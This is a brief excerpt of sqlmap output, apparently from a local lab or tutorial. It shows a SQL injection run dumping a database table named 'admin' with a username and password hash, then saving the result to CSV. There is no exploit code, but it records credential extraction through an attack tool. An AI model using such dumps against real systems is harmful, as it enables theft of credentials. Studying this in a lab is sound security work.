 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: test
Table: admin
[1 entry]
| id | user | pwd |
| 1 | admin | 3f230640b78d7e71ac5514e57935eb69 |
[16:18:57] [INFO] table 'test.admin' dumped to CSV file 'C:\Users\fendo\.sqlmap\output\localhost\dump\test\admin.csv'
[16:18:57] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost'
[*] shutting down at 16:18:57